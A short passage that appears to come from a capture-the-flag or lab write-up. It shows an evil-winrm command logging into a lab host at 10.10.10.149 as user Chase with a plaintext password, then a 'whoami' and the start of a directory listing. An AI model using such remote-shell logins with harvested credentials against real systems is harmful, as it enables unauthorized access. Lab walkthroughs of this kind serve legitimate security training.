 # ruby evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..
*Evil-WinRM* PS C:\Users\Chase> dir
Directory: C:\Users\Chase
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/22/2019 7:14 AM 3D Objects
d-r--- 4/22/2019 7:14 AM Contacts